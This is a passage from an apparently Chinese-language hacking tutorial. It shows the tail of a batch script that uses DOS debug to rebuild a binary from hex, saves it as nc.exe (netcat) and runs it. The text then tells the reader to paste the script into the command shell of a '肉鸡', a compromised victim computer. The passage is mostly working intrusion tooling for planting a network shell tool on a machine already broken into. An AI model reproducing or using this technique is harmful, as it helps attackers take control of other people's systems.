 @echo e B290 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00>>tvis
@echo e B2A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00>>tvis
@echo e B2B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00>>tvis
@echo e B2C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00>>tvis
@echo e B2D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00>>tvis
@echo e B2E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00>>tvis
@echo e B2F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00>>tvis
@echo rcx>>tvis
@echo B200>>tvis
@echo n tvisGRAY>>tvis
@echo w>>tvis
@echo q>>tvis
@debug<tvis>nul
@del tvis
@ren tvisGRAY nc.exe>>tvis
@nc.exe
图 2
然后在记事本中选择“编辑→全选”，点鼠标右键选择“复
制”，在肉鸡的cmdshell中单击右键选择“粘贴”，这是你就会看
到一条条代码飞速的向上移动着（这让我想到了《骇客帝国》的
片头……）如图3。